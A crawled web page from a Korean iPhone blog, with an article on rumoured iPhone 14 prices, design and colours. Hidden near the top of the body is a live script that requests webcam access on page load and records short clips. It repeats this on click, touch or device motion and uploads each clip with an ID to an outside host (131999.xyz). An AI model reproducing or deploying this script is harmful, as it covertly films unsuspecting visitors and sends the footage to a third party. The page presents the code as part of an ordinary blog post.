

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/sqmiGspamkUW.html
body_size: 5358
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 14 역대급 예상가 너무 비싸네요</title>
    <meta name="keywords" content="아이폰 14 역대급 예상가 너무 비싸네요">
    <meta name="description" content="어김없이 올해도 아이폰의 새 시리즈의 발매가 예정되어 있습니다. 올 9월 출시될 아이폰 14는 최고 237만 원이나 될 것이라는 예상이 나오고 있어 여기저기 불만이 터져 나오고 있습니다.지난번 아이폰 13의 경우 가장 비싼 모델(프로맥스)은 217만 원대로 역시나 비쌌지만 여기서 20만 원이나 더 오를 줄이야..이처럼 이번 출고가가 높아진 원인은 아무래도 환율의 영향이 큰 듯합니다.종류128GB 모델 예상 출고가아이...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="e0398f2e1b158e8caff252bc-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 14 역대급 예상가 너무 비싸네요</h1>

<p><span>어김없이 올해도 아이폰의 새 시리즈의 발매가 예정되어 있습니다. 올 9월 출시될 아이폰 14는 최고 237만 원이나 될 것이라는 예상이 나오고 있어 여기저기 불만이 터져 나오고 있습니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/b866884b0a226584afde322e13c65bfb.jpg" ></p>
<p><span>지난번 아이폰 13의 경우 가장 비싼 모델(프로맥스)은 217만 원대로 역시나 비쌌지만 여기서 20만 원이나 더 오를 줄이야..</span></p>
<p><span>이처럼 이번 출고가가 높아진 원인은 아무래도 환율의 영향이 큰 듯합니다.</span></p>
<p><span>종류</span></p>
<p><span>128GB 모델 예상 출고가</span></p>
<p><span>아이폰 14</span></p>
<p><span>799$</span></p>
<p><span>프로</span></p>
<p><span>899$</span></p>
<p><span>맥스</span></p>
<p><span>1099$</span></p>
<p><span>프로맥스</span></p>
<p><span>1199$</span></p>
<p><span>물론 아직 확실한 것은 아니지만 프로나 프로맥스 모델까지 저렴한 128gb 모델이 나올 것이란 예측이 있는데 이 경우라면 가격이 상당히 착해집니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/d7076f8b04c3b718b22a21f9a460cfba.jpg" ></p>
<p><span>아직 정확한 건 없지만 유출된 목업 폰을 바탕으로 비교해 보면 카메라 모듈과 범프가 더 커지고  상단 펀치 홀 역시 카메라 펀치 홀과 길쭉한 타원형 펀치 홀까지 총 2개일 것으로 예상됩니다.</span></p>
<p><span>올 초에는 아예 노치가 사라질 것이라는 루머도 돌았으나 사라지기는커녕 더 면적이 넓어져서 출시될 듯합니다.</span></p>
<p><span>또 가장 저렴하고 작은 미니 라인업이 나오지 않을 것이란 말도 돌고 있는데 이렇게 되면 정말 돈 있는 사람 말고는 살 엄두가 안 날듯싶습니다.</span></p>
<p><img src="https://i1.korea-iphone.com/files/4208427f07ed1043bdf179499761c6fe.jpg" ></p>
<p><span>색상은 기본 모델은 그린, 퍼플, 블루, 블랙, 화이트, 레드 총 5가지로 예상이 되고 프로 모델에는 그린, 퍼플, 실버, 골드, 그래파이트 색상으로 차별화가 될 것으로 예상됩니다.</span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsqmiGspamkUW.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EB%8C%80%EA%B8%89+%EC%98%88%EC%83%81%EA%B0%80+%EB%84%88%EB%AC%B4+%EB%B9%84%EC%8B%B8%EB%84%A4%EC%9A%94" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EB%8C%80%EA%B8%89+%EC%98%88%EC%83%81%EA%B0%80+%EB%84%88%EB%AC%B4+%EB%B9%84%EC%8B%B8%EB%84%A4%EC%9A%94&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsqmiGspamkUW.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsqmiGspamkUW.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EB%8C%80%EA%B8%89+%EC%98%88%EC%83%81%EA%B0%80+%EB%84%88%EB%AC%B4+%EB%B9%84%EC%8B%B8%EB%84%A4%EC%9A%94&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EB%8C%80%EA%B8%89+%EC%98%88%EC%83%81%EA%B0%80+%EB%84%88%EB%AC%B4+%EB%B9%84%EC%8B%B8%EB%84%A4%EC%9A%94" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsqmiGspamkUW.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EB%8C%80%EA%B8%89+%EC%98%88%EC%83%81%EA%B0%80+%EB%84%88%EB%AC%B4+%EB%B9%84%EC%8B%B8%EB%84%A4%EC%9A%94" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/hPZjHkGDRpmw.html"><h2>[유료] forest 포레스트 카톡테마 커플 테마 (아이폰, 안드로이드)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/WJgSoNZJKvhr.html"><h2>아이폰 암호저장해서 자동로그인하기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VIsEBlifqnkg.html"><h2>아이폰 기기변경 스마트폰 성지에서 할인받자</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IPYwHFPNyhdm.html"><h2>아이폰 13프로 시에라블루512GB자급제폰 148만원에 구매 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zMXVRvspoZJs.html"><h2>9월 7일 경제 뉴스 스크랩 : 아이폰14, 러시아 가스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/nCYwHGDhgRoL.html"><h2>월가, &#39;아이폰14&#39; 공개 임박한 애플에 &#39;매수&#39;</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ksDbZjsqDAwg.html"><h2>아이폰 강제 종료, 재시동, 재부팅 방법은?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fgqaczwHiSbL.html"><h2>애플을 때리는 브라질, 충전기 없이 아이폰 못 판다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dePLIzVsRPyI.html"><h2>아이폰14 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/obxhqBZwuFCA.html"><h2>아이폰 14 공개, 애플페이 12월 부터 일부사용 가능.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/obZcmYgqDBXv.html"><h2>APPLE (애플) 신제품 소개 &#39;아이폰 14 시리즈, 애플워치 시리즈, 에어팟 프로 2세대&#39;</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MokhqCZKJgvr.html"><h2>아이폰 14 국내 출시일 스펙 출고가 미리 알아보자</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/vJSPmxHfisoZ.html"><h2>애플 이벤트 개최! / 애플 공개 제품 라인업 / 아이폰14 / 애플워치 8 / 애플워치 울트라 / 에어팟 프로 2 / 아이폰 14 출시 가격</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yuROYkHfGRPY.html"><h2>아이폰 15에 USB-C 기대하면 안되는 이유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/EhIsPBLwVTDM.html"><h2>콩앤킹 글라스 케이스 아이폰 12 pro max mini 11 xs xr x se2 8 7</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/paLjtRCmXuDN.html"><h2>아이폰 13 미니 요금제, 너무 어렵게 접근하려고 할 필요 없어요</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fjWHXkJVMObm.html"><h2>0909국내주요주식차트분석 (아이폰14와관련주)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XXuTQoxHnYWG.html"><h2>건대아이폰수리 액정 세로줄생김 화면 교체 과정</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hgRBlkzXWsEo.html"><h2>애플 아이폰14의 가격이 공개되었습니다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/PQNmkHedERPe.html"><h2>미니가 사라진 아이폰14</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#b8cbcdc8c8d7caccf8d3d7caddd995d1c8d0d7d6dd96dbd7d5">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e0398f2e1b158e8caff252bc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>